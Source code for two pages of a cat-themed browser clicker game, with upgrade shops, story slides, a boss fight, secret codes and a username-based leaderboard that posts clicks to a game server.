        <div id="evolutionImage" style="font-size: 4em; margin: 10px;">🐱</div>
      </div>
    </div>

    <!-- Combo Meter -->
    <div id="comboMeterDisplay" style="text-align: center; margin: 20px;">
      <div style="background: rgba(255,255,255,0.1); border-radius: 25px; height: 20px; width: 300px; margin: 0 auto; position: relative;">
        <div id="comboFill" style="background: linear-gradient(90deg, #ff6b6b, #4ecdc4); height: 100%; width: 0%; border-radius: 25px; transition: width 0.3s ease;"></div>
        <div style="position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); font-weight: bold; color: white;">
          Combo: <span id="comboValue">0</span>/100
        </div>
      </div>
    </div>

    <!-- Villain Invasion Alert -->
    <div id="villainInvasion" style="display: none; position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); background: linear-gradient(45deg, #ff6b6b, #ff4757); color: white; padding: 30px; border-radius: 20px; z-index: 2000; text-align: center; border: 3px solid #fff;">
      <h2>🦹‍♂️ VILLAIN CAT INVASION! 🦹‍♂️</h2>
      <p>Sum dum ahh villain cat is trying to steal your fish!</p>
      <p>Click rapidly to defend! <span id="defenseProgress">0</span>/<span id="defenseTarget">50</span></p>
      <button id="defendButton" style="padding: 15px 30px; font-size: 1.2em; background: #4ecdc4; border: none; border-radius: 10px; color: white; cursor: pointer;" onclick="defendClick()">🛡️ DEFEND!</button>
      <div>Time left: <span id="invasionTimer">30</span>s</div>
    </div>

    <div class="game-panels">
      <div class="panel" id="storyPanel">
        <h3>📖 Chronicle of Whiskers</h3>
        <div id="storySlideshow">
          <div class="slideshow-container">
            <div class="slide active" id="slide1">
              <img src="slide1.png" alt="The Awakening" class="slide-image">
              <div class="slide-caption">
                <h4>Chapter 1: The Awakening</h4>
                <p>The ancient cat stirs... Your first clicks have awakened something powerful. Whiskers' eyes begin to glow with mystical energy!</p>
              </div>
            </div>
            <div class="slide" id="slide2">
              <img src="slide2.png" alt="Growing Power" class="slide-image">
              <div class="slide-caption">
                <h4>Chapter 2: Growing Power</h4>
                <p>🌟 Whiskers purrs with growing power! The curse weakens as cosmic fish energy flows through the dimensions!</p>
              </div>
            </div>
            <div class="slide" id="slide3">
              <img src="slide3.png" alt="Breaking the Seal" class="slide-image">
              <div class="slide-caption">
                <h4>Chapter 3: Breaking the Seal</h4>
                <p>⚡ The vacuum cleaner's seal cracks! Whiskers' true form begins to emerge from the shadows of time!</p>
              </div>
            </div>
            <div class="slide" id="slide4">
              <img src="slide4.png" alt="Ancient Runes" class="slide-image">
              <div class="slide-caption">
                <h4>Chapter 4: Ancient Runes</h4>
                <p>🔥 Ancient runes appear around Whiskers! The prophecy speaks of great power awakening within!</p>
              </div>
            </div>
            <div class="slide" id="slide5">
              <img src="slide5.png" alt="Rainbow Fish Rain" class="slide-image">
              <div class="slide-caption">
                <h4>Chapter 5: Rainbow Fish Rain</h4>
                <p>🌈 Rainbow fish rain from the sky! Whiskers' power reaches legendary status across all realms!</p>
              </div>
            </div>
            <div class="slide" id="slide6">
              <img src="slide6.png" alt="Multiverse Trembles" class="slide-image">
              <div class="slide-caption">
                <h4>Chapter 6: Multiverse Trembles</h4>
                <p>🌌 The multiverse trembles! Whiskers ascends to become the Eternal Fish Guardian of all dimensions!</p>
              </div>
            </div>
            <div class="slide" id="slide7">
              <img src="slide7.png" alt="Supreme Champion" class="slide-image">
              <div class="slide-caption">
                <h4>Chapter 7: The Chosen One</h4>
                <p>👑 YOU ARE THE CHOSEN ONE! Whiskers grants you the title of Supreme Cat Clicking Champion of the Universe!</p>
              </div>
            </div>
            <div class="slideshow-controls">
              <button onclick="previousSlide()" class="slide-btn">⬅️ Previous</button>
              <span class="slide-counter">
                <span id="currentSlide">1</span> / <span id="totalSlides">7</span>
              </span>
              <button onclick="nextSlide()" class="slide-btn">Next ➡️</button>
            </div>
          </div>
        </div>
      </div>

      <div class="panel" id="achievementPanel">
        <h3>🏅 Sacred Achievements</h3>
        <div id="achievementList"></div>
      </div>

      <!-- Prestige Panel -->
      <div class="panel" id="prestigePanel">
        <h3>✨ PURRstige Mode</h3>
        <p>Reset all progress for powerful Purr Crystals!</p>
        <p>Available Crystals: <span id="availableCrystals">0</span> (need 1M fish)</p>
        <button id="prestigeButton" onclick="prestige()" class="nav-btn" disabled>✨ PRESTIGE ✨</button>
        <div id="crystalUpgrades" style="margin-top: 15px;">
          <h4>💎 Crystal Upgrades</h4>
          <div class="item" onclick="buyCrystalUpgrade('autoClicker')">
            🤖 Auto Clicker Supreme<br>
            Cost: 5 💎 | Auto-clicks every 0.1s
          </div>
          <div class="item" onclick="buyCrystalUpgrade('goldenCat')">
            👑 Golden Cat Form<br>
            Cost: 10 💎 | +1000% click power
          </div>
        </div>
      </div>

      <!-- Cat Customization Panel -->
      <div class="panel" id="customizationPanel">
        <h3>🎨 Cat Customization</h3>
        <div>Current Skin: <span id="currentSkinName">Default</span></div>
        <div id="skinSelector" style="display: grid; grid-template-columns: repeat(auto-fit, minmax(80px, 1fr)); gap: 10px; margin: 15px 0;">
          <!-- Skins will be populated here -->
        </div>
        <div id="secretClickables" style="margin-top: 20px;">
          <h4>🔍 Secret Clickables Found</h4>
          <p>Find hidden clickables around the game for special rewards!</p>
          <div id="secretProgress">0/10 secrets found</div>
        </div>
      </div>

      <!-- Daily Quests Panel -->
      <div class="panel" id="questsPanel">
        <h3>📋 Daily Quests</h3>
        <div id="questList">
          <!-- Quests will be populated here -->
        </div>
        <div style="text-align: center; margin-top: 15px;">
          <button onclick="refreshQuests()" class="nav-btn">🔄 Refresh Quests</button>
        </div>
      </div>

      <!-- Lore Journal Panel -->
      <div class="panel" id="loreJournalPanel">
        <h3>📖 Cat Kingdom Lore Journal</h3>
        <div id="loreEntries">
          <p>Unlock lore entries as you evolve your cat...</p>
        </div>
      </div>
    </div>

    <div class="shop">
      <div class="item" onclick="buyCursor()" id="cursorItem">
        🐱 <strong>Kitten Apprentice</strong><br>
        <small>"A young cat learning the ancient clicking arts"</small><br>
        Cost: <span id="cursorCost">10</span> 🐟 | +1/sec<br>
        Owned: <span id="cursorCount">0</span>
      </div>
      <div class="item" onclick="buyYarn()" id="yarnItem">
        🧶 <strong>Enchanted Yarn Ball</strong><br>
        <small>"Mystical yarn that attracts fish through dimensions"</small><br>
        Cost: <span id="yarnCost">50</span> 🐟 | +3/sec<br>
        Owned: <span id="yarnCount">0</span>
      </div>
      <div class="item" onclick="buyRobo()" id="roboItem">
        🤖 <strong>Quantum Cat-Bot</strong><br>
        <small>"Advanced AI with purr-fect clicking algorithms"</small><br>
        Cost: <span id="roboCost">200</span> 🐟 | +15/sec<br>
        Owned: <span id="roboCount">0</span>
      </div>
      <div class="item" onclick="buyWizard()" id="wizardItem">
        🧙‍♂️ <strong>Arcane Cat Mage</strong><br>
        <small>"Master of interdimensional fish summoning"</small><br>
        Cost: <span id="wizardCost">1000</span> 🐟 | +50/sec<br>
        Owned: <span id="wizardCount">0</span>
      </div>
      <div class="item" onclick="buyPortal()" id="portalItem">
        🌀 <strong>Fish Portal Generator</strong><br>
        <small>"Opens rifts to the infinite fish dimension"</small><br>
        Cost: <span id="portalCost">5000</span> 🐟 | +200/sec<br>
        Owned: <span id="portalCount">0</span>
      </div>
      <div class="item" onclick="buyDragon()" id="dragonItem">
        🐉 <strong>Elder Dragon Cat</strong><br>
        <small>"Ancient guardian of the celestial fish treasures"</small><br>
        Cost: <span id="dragonCost">25000</span> 🐟 | +1000/sec<br>
        Owned: <span id="dragonCount">0</span>
      </div>
    </div>
  </div>

  <!-- Load all JavaScript modules -->
  <script src="js/game/main.js"></script>
  <script src="js/game/shop.js"></script>
  <script src="js/game/achievements.js"></script>
  <script src="js/ui/display.js"></script>
  <script src="js/ui/customization.js"></script>
  <script src="js/minigames/memory.js"></script>
  <script src="js/minigames/fishing.js"></script>
  <script src="js/adventure/adventure.js"></script>
  <script>
  // === UCC Frontend JS for click tracking ===
let username = null; // Will hold the player's username

// Prompt user for username
function askUsername() {
    if (!username) {
        const input = prompt("Enter your username for the leaderboard:");
        if (input && input.trim() !== "") {
            username = input.trim();
            console.log(`Username set: ${username}`);
        } else {
            alert("You must enter a username!");
            askUsername();
        }
    }
}

// Send click to backend
function trackClick() {
    askUsername();

    if (!username) return; // just in case

    fetch("https://visa20.ct.ws/ucclead.php", {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify({ username })
    })
    .then(res => res.json())
    .then(data => {
        console.log("Click tracked:", data);
    })
    .catch(err => console.error("Error sending click:", err));
}
</script>
</body>
</html>
</file>

<file: UCC/game2.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>🐾 UCC: Chapter 2 – The Temple Beneath the Clicks</title>

  <style>
    body {
      font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
      background: #1a1a2b;
      color: #8effd6;
      margin: 0;
      padding: 20px;
      display: flex;
      flex-direction: column;
      align-items: center;
      min-height: 100vh;
      user-select: none;
    }

    h1 {
      margin-bottom: 10px;
      text-align: center;
    }

    #cat {
      font-size: 6rem;
      cursor: pointer;
      user-select: none;
      border-radius: 15px;
      padding: 10px 20px;
      background: #152232;
      border: 2px solid #8effd6;
      margin: 20px 0;
      width: 120px;
      text-align: center;
      outline-offset: 4px;
    }
    #cat:focus {
      outline: 3px solid #00ffaa;
    }

    .counter {
      font-size: 1.2rem;
      margin: 5px 0;
    }

    #progressBar {
      width: 100%;
      max-width: 600px;
      height: 25px;
      background: #111;
      border-radius: 12px;
      overflow: hidden;
      margin: 15px 0;
      border: 2px solid #8effd6;
    }

    #progressFill {
      height: 100%;
      width: 0;
      background: #00ffaa;
      transition: width 0.3s ease-in-out;
    }

    #eventText {
      max-width: 600px;
      text-align: center;
      margin-bottom: 20px;
      font-size: 1.1rem;
      font-weight: 600;
    }

    #shop {
      max-width: 600px;
      background: #152232;
      padding: 15px 20px;
      border-radius: 15px;
      border: 2px solid #8effd6;
      margin-bottom: 25px;
      user-select: none;
    }

    .shop-item {
      display: flex;
      justify-content: space-between;
      align-items: center;
      margin-bottom: 10px;
      font-size: 1.1rem;
    }

    .shop-item button {
      padding: 5px 10px;
      font-size: 1rem;
      border: none;
      background: #00ffaa;
      color: #111;
      border-radius: 6px;
      cursor: pointer;
      transition: background 0.2s ease;
    }
    .shop-item button:disabled {
      background: #555;
      cursor: not-allowed;
    }
    .shop-item button:hover:not(:disabled) {
      background: #00dd88;
    }

    #purrstigeBtn {
      font-size: 1.1rem;
      padding: 10px 20px;
      border: none;
      border-radius: 15px;
      background: #00ffaa;
      color: #111;
      cursor: pointer;
      user-select: none;
      margin-bottom: 20px;
      transition: background 0.3s ease;
    }
    #purrstigeBtn:disabled {
      background: #555;
      cursor: not-allowed;
    }
    #purrstigeBtn:hover:not(:disabled) {
      background: #00dd88;
    }

    #skinPicker {
      max-width: 600px;
      background: #152232;
      border-radius: 15px;
      padding: 10px;
      display: flex;
      justify-content: center;
      gap: 12px;
      margin-bottom: 30px;
    }

    .skin-option {
      font-size: 2rem;
      cursor: pointer;
      user-select: none;
      padding: 5px 8px;
      border-radius: 10px;
      border: 2px solid transparent;
      transition: border-color 0.2s ease;
      outline-offset: 4px;
    }
    .skin-option:hover,
    .skin-option:focus {
      border-color: #00ffaa;
      outline: none;
    }

    #choicePopup {
      display: none;
      max-width: 600px;
      background: #152232;
      border-radius: 20px;
      border: 3px solid #00ffaa;
      padding: 20px;
      margin-bottom: 30px;
      text-align: center;
      user-select: none;
    }

    #choicePopup button {
      font-size: 1.1rem;
      margin: 10px 15px;
      padding: 10px 20px;
      border: none;
      border-radius: 12px;
      background: #00ffaa;
      color: #111;
      cursor: pointer;
      transition: background 0.3s ease;
    }
    #choicePopup button:hover {
      background: #00dd88;
    }

    #nemesisStory {
      white-space: pre-wrap;
      max-width: 600px;
      background: #111;
      border-radius: 15px;
      border: 2px solid #8effd6;
      color: #8effd6;
      padding: 15px;
      margin-top: 30px;
      font-size: 1rem;
      user-select: none;
    }

    #bossFight {
      white-space: pre-wrap;
      max-width: 600px;
      background: #220000;
      border-radius: 20px;
      border: 3px solid #ff5555;
      color: #ff9999;
      padding: 20px;
      margin-top: 30px;
      font-size: 1.1rem;
      user-select: none;
      display: none;
      text-align: center;
    }

    #bossFight button {
      margin-top: 15px;
      padding: 10px 25px;
      font-size: 1.1rem;
      border: none;
      border-radius: 15px;
      background: #ff5555;
      color: #330000;
      cursor: pointer;
      transition: background 0.3s ease;
    }
    #bossFight button:hover {
      background: #ff2222;
    }

    #secretCodeSection {
      max-width: 600px;
      margin-top: 40px;
      background: #152232;
      border-radius: 15px;
      border: 2px solid #00ffaa;
      padding: 15px 20px;
      user-select: none;
    }
    #secretCodeSection h3 {
      margin-top: 0;
      margin-bottom: 10px;
    }
    #secretCodeInput {
      width: 70%;
      padding: 8px;
      font-size: 1.1rem;
      border-radius: 8px;
      border: 2px solid #00ffaa;
      background: #111;
      color: #8effd6;
      outline: none;
      margin-right: 10px;
    }
    #secretCodeInput:focus {
      border-color: #00dd88;
    }
    #secretCodeSection button {
      padding: 8px 15px;
      font-size: 1.1rem;
      border: none;
      border-radius: 8px;
      background: #00ffaa;
      color: #111;
      cursor: pointer;
      transition: background 0.3s ease;
    }
    #secretCodeSection button:hover {
      background: #00dd88;
    }

    #secretCodeMessage {
      margin-top: 10px;
      font-size: 1rem;
      color: #8effd6;
      min-height: 1.3em;
    }

    #ending {
      max-width: 600px;
      text-align: center;
      margin-top: 50px;
      font-size: 1.3rem;
      font-weight: 700;
      color: #00ffaa;
      display: none;
      user-select: none;
    }

    footer {
      margin-top: auto;
      font-size: 0.9rem;
      color: #444;
      user-select: none;
    }

    @media (max-width: 640px) {
      body {
        padding: 10px;
      }
      #cat {
        font-size: 4rem;
        width: 90px;
      }
      #shop, #skinPicker, #choicePopup, #nemesisStory, #secretCodeSection, #ending, #bossFight {
        max-width: 100%;
        padding: 15px;
      }
    }
  </style>
</head>
<body>

  <h1>🐾 UCC: Chapter 2 – The Temple Beneath the Clicks</h1>

  <audio id="music" src="https://cdn.pixabay.com/audio/2022/03/17/audio_d90d5e836e.mp3" autoplay loop></audio>

  <div id="cat" aria-label="Cat clicker" role="button" tabindex="0">🐱</div>

  <div class="counter">Footsteps: <span id="footprints">0</span> / 100,000</div>
  <div class="counter">Steps per Click: <span id="stepValue">1</span></div>
  <div class="counter">Purrstige Level: <span id="prestige">0</span></div>

  <div id="progressBar" aria-label="Progress bar">
    <div id="progressFill"></div>
  </div>

  <div id="eventText">You stand at the temple’s gate. It hums with energy.</div>

  <div id="shop" aria-label="Upgrade Shop">
    <h3>🛠️ Upgrade Shop</h3>
    <div class="shop-item">👟 Shoes (+1): 100 steps <button id="buy1" onclick="buyUpgrade(1)">Buy</button></div>
    <div class="shop-item">🛴 Scooter (+10): 1000 steps <button id="buy10" onclick="buyUpgrade(10)">Buy</button></div>
    <div class="shop-item">🚗 Catmobile (+50): 5000 steps <button id="buy50" onclick="buyUpgrade(50)">Buy</button></div>
    <div class="shop-item">🌀 Portal Paw (+1/sec): 10000 steps <button id="buyAuto" onclick="buyAuto()">Buy</button></div>
  </div>

  <div style="margin-top:20px;">
    <button id="purrstigeBtn" onclick="triggerEnd()">🌟 Reach 100,000 steps</button>
  </div>

  <div id="skinPicker" aria-label="Cat skin customization" role="list" title="Pick your cat emoji skin">
    <span class="skin-option" role="listitem" tabindex="0" onclick="changeSkin('🐱')" onkeydown="keySkin(event, '🐱')">🐱</span>
    <span class="skin-option" role="listitem" tabindex="0" onclick="changeSkin('😺')" onkeydown="keySkin(event, '😺')">😺</span>
    <span class="skin-option" role="listitem" tabindex="0" onclick="changeSkin('🐈')" onkeydown="keySkin(event, '🐈')">🐈</span>
    <span class="skin-option" role="listitem" tabindex="0" onclick="changeSkin('😸')" onkeydown="keySkin(event, '😸')">😸</span>
    <span class="skin-option" role="listitem" tabindex="0" onclick="changeSkin('😻')" onkeydown="keySkin(event, '😻')">😻</span>
  </div>

  <div id="choicePopup" role="dialog" aria-modal="true" aria-labelledby="choiceTitle" aria-describedby="choiceDesc">
    <div id="choiceTitle" style="font-weight:bold; font-size:1.4em; margin-bottom:10px;">🐾 You have reached 100,000 footsteps!</div>
    <div id="choiceDesc">What will you do next?</div>
    <button onclick="purrstige()">🌟 Activate Purrstige (Reset progress for bonus!)</button>
    <button onclick="continueLore()">📜 Continue the Lore (Face the Nemesis)</button>
  </div>

  <div id="nemesisStory" role="region" aria-live="polite" style="display:none;"></div>

  <div id="bossFight" role="region" aria-live="polite">
    <div id="bossText"></div>
    <button onclick="attackBoss()">⚔️ Attack!</button>
  </div>

  <div id="secretCodeSection" style="margin-top: 40px;">
    <h3>🔐 Enter Secret Code</h3>
    <input type="text" id="secretCodeInput" placeholder="Enter code here..." aria-label="Secret Code Input"/>
    <button onclick="checkSecretCode()">Submit</button>
    <div id="secretCodeMessage"></div>
  </div>

  <div id="ending">
    🌟 You've made it to the heart of the temple.<br>
    The secrets of the Catverse are now yours.<br>
    The ancient ones purr in approval...
  </div>

  <footer>No saving. Click your way through the journey.</footer>

<script>
  let footprints = 0;
  let stepValue = 1;
  let prestigeLevel = 0;
  let autoEnabled = false;
  let endingShown = false;
  let inNemesisMode = false;
  let nemesisProgress = 0;

  // Boss fight variables
  let bossActive = false;
  let bossHP = 100;
  let bossMaxHP = 100;

  const cat = document.getElementById("cat");
  const fpText = document.getElementById("footprints");
  const stepText = document.getElementById("stepValue");
  const prestigeText = document.getElementById("prestige");
  const progressFill = document.getElementById("progressFill");
  const eventText = document.getElementById("eventText");
  const endingBox = document.getElementById("ending");
  const choicePopup = document.getElementById("choicePopup");
  const nemesisStory = document.getElementById("nemesisStory");
  const purrstigeBtn = document.getElementById("purrstigeBtn");
  const music = document.getElementById("music");
  const bossFightDiv = document.getElementById("bossFight");
  const bossText = document.getElementById("bossText");
  const secretCodeInput = document.getElementById("secretCodeInput");
  const secretCodeMessage = document.getElementById("secretCodeMessage");

  const bgColors = [
    "#1a1a2b", "#152232", "#0d1a24", "#2a1a2d", "#331a14", "#0b0b0b"
  ];

  // Extended lore + nemesis plan messages:
  const nemesisEvents = [
    "Dark shadows gather... Whisker’s nemesis stirs in the depths.",
    "Whispers of an ancient evil echo through the temple halls.",
    "You discover claw marks and stolen fish bones — signs of foul play.",
    "A cryptic message: “The Catverse will bow to the Shadow Claw.”",
    "You sense eyes watching you, plotting... Your nemesis grows stronger.",
    "The air thickens with menace. The Catverse trembles.",
    "A sudden chill – your nemesis is near, seeking to rule it all.",
    "Paws tighten around the temple’s secrets. The final battle looms...",
  ];

  // Boss fight flavor texts
  const bossPhases = [
    "The Shadow Claw appears! Its eyes gleam with dark intent.",
    "The Shadow Claw lashes out, claws sharp as daggers!",
    "The Shadow Claw snarls, the temple shakes with its fury!",
    "The Shadow Claw falters, you sense victory is near!",
    "The Shadow Claw lets out a final roar before collapsing..."
  ];

  // Current skin emoji (default)
  let currentSkin = "🐱";

  function updateUI() {
    fpText.textContent = footprints.toLocaleString();
    stepText.textContent = stepValue;
    prestigeText.textContent = prestigeLevel;

    const percent = Math.min(100, (footprints / 100000) * 100);
    progressFill.style.width = percent + "%";

    const zone = Math.floor(footprints / 20000);
    if (!inNemesisMode && !bossActive) {
      document.body.style.background = bgColors[Math.min(zone, bgColors.length - 1)];
      eventText.textContent = `Temple Depth: Zone ${zone + 1}`;
    }

    cat.textContent = currentSkin;

    // Shop buttons enable/disable
    document.getElementById("buy1").disabled = footprints < 100 || bossActive;
    document.getElementById("buy10").disabled = footprints < 1000 || bossActive;
    document.getElementById("buy50").disabled = footprints < 5000 || bossActive;
    document.getElementById("buyAuto").disabled = footprints < 10000 || autoEnabled || bossActive;

    // Disable main purrstige button if not reached 100k or boss fight active or nemesis mode
    purrstigeBtn.disabled = footprints < 100000 || bossActive || inNemesisMode;

    if (!endingShown && footprints >= 100000 && !inNemesisMode && !bossActive) {
      purrstigeBtn.textContent = "🌟 Reach 100,000 steps! Choose your fate...";
    }

    if (endingShown) {
      endingBox.style.display = "block";
    } else {
      endingBox.style.display = "none";
    }
  }

  function buyUpgrade(amount) {
    let cost = amount * 100;
    if (footprints >= cost && !bossActive) {
      footprints -= cost;
      stepValue += amount;
      updateUI();
    } else {
      alert("Not enough steps or boss fight active!");
    }
  }

  function buyAuto() {
    if (!autoEnabled && footprints >= 10000 && !bossActive) {
      footprints -= 10000;
      autoEnabled = true;
      autoSteps();
      updateUI();
    }
  }

  function autoSteps() {
    if (!autoEnabled) return;
    footprints += stepValue;
    updateUI();
    setTimeout(autoSteps, 1000);
  }

  function triggerEnd() {
    if (footprints >= 100000 && !endingShown && !inNemesisMode && !bossActive) {
      choicePopup.style.display = "block";
      purrstigeBtn.disabled = true;
      cat.setAttribute("aria-disabled", "true");
      eventText.textContent = "Choose wisely, cat adventurer...";
    }
  }

  function purrstige() {
    choicePopup.style.display = "none";
    prestigeLevel++;
    footprints = 0;
    stepValue = 1 + prestigeLevel * 2; // Boost stepValue by prestige
    autoEnabled = false;
    endingShown = false;
    inNemesisMode = false;
    bossActive = false;
    bossFightDiv.style.display = "none";
    nemesisStory.style.display = "none";
    eventText.textContent = "Purrstige activated! Your journey resets, but power grows.";
    updateUI();
  }

  function continueLore() {
    choicePopup.style.display = "none";
    inNemesisMode = true;
    footprints = 100000;
    eventText.textContent = "You face your nemesis...";
    nemesisStory.style.display = "block";
    nemesisStory.textContent = nemesisEvents[0];
    let i = 1;
    let interval = setInterval(() => {
      if (i < nemesisEvents.length) {
        nemesisStory.textContent = nemesisEvents[i];
        i++;
      } else {
        clearInterval(interval);
        startBossFight();
      }
    }, 3500);
  }

  function startBossFight() {
    bossActive = true;
    bossHP = bossMaxHP;
    nemesisStory.style.display = "none";
    bossFightDiv.style.display = "block";
    bossText.textContent = bossPhases[0] + "\nHP: " + bossHP;
  }

  function attackBoss() {
    if (!bossActive) return;
    // Player attack
    let damage = Math.floor(Math.random() * (stepValue * 2)) + 1;
    bossHP -= damage;
    bossHP = Math.max(0, bossHP);

    if (bossHP === 0) {
      bossText.textContent = bossPhases[4] + "\nYou defeated the Shadow Claw!";
      bossActive = false;
      nemesisStory.style.display = "block";
nemesisStory.innerHTML = `The temple is safe... for now.<br>You can Purrstige to restart or continue exploring. Or.. hey<br><a href="theendch2.html">Continue to Chapter 3?</a>`;

      bossFightDiv.style.display = "none";
      purrstigeBtn.disabled = false;
      purrstigeBtn.textContent = "🌟 Purrstige and start anew";
      footprints = 0;
      stepValue = 1 + prestigeLevel * 2;
      updateUI();
    } else {
      // Boss retaliates
      let phaseIndex = Math.min(
        bossPhases.length - 2,
        Math.floor(((bossMaxHP - bossHP) / bossMaxHP) * (bossPhases.length - 1))
      );
      bossText.textContent =
        bossPhases[phaseIndex] + `\nHP: ${bossHP}\nYou dealt ${damage} damage!`;
    }
  }

  function changeSkin(skin) {
    currentSkin = skin;
    cat.textContent = currentSkin;
  }

  function keySkin(e, skin) {
    if (e.key === "Enter" || e.key === " ") {
      e.preventDefault();
      changeSkin(skin);
    }
  }

  function checkSecretCode() {
    const code = secretCodeInput.value.trim().toLowerCase();
    if (code === "purrmagic") {
      secretCodeMessage.textContent = "✨ Purrmagic activated! +1000 steps added.";
      footprints += 1000;
      updateUI();
    } else if (code === "shadowclaw") {
      secretCodeMessage.textContent = "🖤 Shadow Claw challenge unlocked!";
      continueLore();
    } else {
      secretCodeMessage.textContent = "❌ Invalid code.";
    }
    secretCodeInput.value = "";
  }

  // Click handler on cat
  cat.addEventListener("click", () => {
    if (!bossActive && !inNemesisMode) {
      footprints += stepValue;
      if (footprints > 100000) footprints = 100000;
      updateUI();
      if (footprints >= 100000) {
        purrstigeBtn.disabled = false;
      }
    }
  });

  // Keyboard accessibility for cat clicker
  cat.addEventListener("keydown", (e) => {
    if (e.key === "Enter" || e.key === " ") {
      e.preventDefault();
      cat.click();
    }
  });

  // Initialize UI
  updateUI();
</script>

</body>
</html>
</file>
